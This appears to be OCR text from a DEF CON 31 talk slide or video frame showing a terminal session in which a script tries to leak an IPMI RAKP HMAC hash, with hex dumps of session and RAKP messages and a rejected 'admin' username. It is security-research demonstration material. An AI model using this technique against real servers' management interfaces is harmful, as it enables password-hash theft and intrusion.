 TRYING TO LEAK IPMI RAKP HASH
alex@ubuntu:~/DC31/0-RAKP hash leak$ ./get-rakp-hmac.py
[*] Sending RSSP open session request with RAKP_HMAC_MD5
00000000: 06 00 FF 07 06 10 00 00  00 00 00 00 00 00 20 00
00000010: 00 00 00 00 A4 A3 A2 A0  00 00 00 00 08 02 00 00 00
00000020: 01 00 00 08 03 00 00 00  02 00 00 08 01 00 00 00
[+] Got RSSP open session response
00000000: 06 00 FF 07 06 11 00 00  00 00 00 00 00 00 24 00
00000010: 00 00 04 00 A4 A3 A2 A0  75 78 0B 3F 00 00 00 08
00000020: 02 00 00 00 01 00 00 08  03 00 00 00 02 00 00 08
00000030: 01 00 00 00
[*] Sending RAKP Message1, trying username admin
00000000: 06 00 FF 07 06 12 00 00  00 00 00 00 00 00 21 00
00000010: 00 00 00 00 75 78 0B 3F  00 00 00 00 00 00 00 00
00000020: 00 00 00 00 00 00 00 00  14 00 00 05 61 64 6D 69
00000030: 6E
[-] RAKP Message2 status is UNAUTHORISED NAME (0xd)
00000000: 06 00 FF 07 06 13 00 00  00 00 00 00 00 00 08 00
00000010: 00 0D 00 00 A4 A3 A2 A0  00 00 00 00 00 00 00 00
alex@ubuntu:~/DC31/0-RAKP hash leak$
12
DEFCON
DEFCON
DEFCON
DEFCON
DEFC
DEFCON